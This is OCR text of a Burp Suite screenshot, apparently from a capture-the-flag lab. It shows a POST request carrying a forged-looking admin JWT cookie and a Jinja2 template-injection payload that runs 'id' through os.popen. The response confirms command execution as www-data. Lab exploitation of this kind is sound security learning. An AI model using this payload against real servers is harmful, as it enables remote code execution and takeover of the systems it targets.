 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://development-valknut.nidavellir.snap ?
Request
Pretty Raw \n Actions
1 POST /account HTTP/1.1
2 Host: development-valknut.nidavellir.snap
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://development-valknut.nidavellir.snap
10 Connection: close
11 Referer: http://development-valknut.nidavellir.snap/account
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJrZXkiOiJodHRwOi8vMTcyLjE4LjAuMTo4M
DAwL2F0dGFja2VyLXN1Y3JldCJ9.6h7Md_9b5Wm-v73yYn8IEmfaqX5vMBYMOJYBvIQ6nVQ
13 Upgrade-Insecure-Requests: 1
14
15 api={{config.__class__.__init__.__globals__['os'].popen('id').read()}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</title>
14 <meta charset="utf-8">
15 <meta name="description" content="">
16 <link rel="shortcut icon" href="/static/img/favicon.png"/>
17 <meta name="HandheldFriendly" content="True"/>
18 <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
19 <meta name="theme-color" content="#5eb9d7"/>
20
21 <link href="/static/css/home.css" rel="stylesheet">
22
23 </head>
24
25 <body>
26 <header>
27 <nav>
28 <a href="/">Home</a>
29
30 <a href="/logout">Logout</a>
31
32 </nav>
33 </header>
34
35 <div class="container">
36 <h1>
Account
</h1>
37
38 <p>
Hey admin, you can test the API connections here.
</p>
39 <br>
40 <form action="" method="post">
41
42 <input type="text" placeholder="/robots.txt" name="api" value="">
43
44 <input class="btn btn-default" type="submit" value="Submit">
45 </form>
46
47 <br>
48 <p class="error">
API status: <strong>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
49 </strong>
unreachable.
50
51
52 </div>
53
54 </body>
55
56 </html>
? Search... 0 matches
INSPECTOR
Done 1,291 bytes | 30 millis